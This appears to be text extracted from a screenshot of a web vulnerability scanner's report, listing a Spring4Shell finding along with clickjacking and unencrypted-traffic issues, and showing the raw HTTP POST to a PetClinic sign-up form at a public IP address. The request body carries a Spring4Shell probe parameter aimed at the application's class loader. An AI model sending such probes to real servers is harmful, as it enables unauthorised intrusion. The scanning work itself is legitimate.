 ?
Issues
Spring4Shell Detected
Unencrypted communications
Frameable response (potential Clickjacking) [2]
::
::
Advisory Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /petclinic/owners/new HTTP/1.1
Host: 39.107.105.128:8080
Content-Length: 93
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://39.107.105.128:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://39.107.105.128:8080/petclinic/owners/new
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
firstName=aa&lastName=aa&address=aa&city=aaa&telephone=1111&class.module.classLoader.URLs[0]=